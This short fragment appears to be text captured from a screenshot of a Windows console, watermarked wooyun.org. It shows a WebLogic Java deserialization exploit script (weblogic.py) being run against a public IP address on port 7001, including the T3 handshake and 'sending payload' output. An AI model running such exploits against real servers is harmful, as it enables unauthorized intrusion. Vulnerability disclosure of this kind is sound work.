 C:\WINDOWS\system32\cmd.exe
sending payload...
C:\Documents and Settings\Administrator\桌面\JavaUnserializeExploits-master>pyth
on weblogic.py 219.141.62.112 7001 payload
connecting to 219.141.62.112 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
www.wooyun.org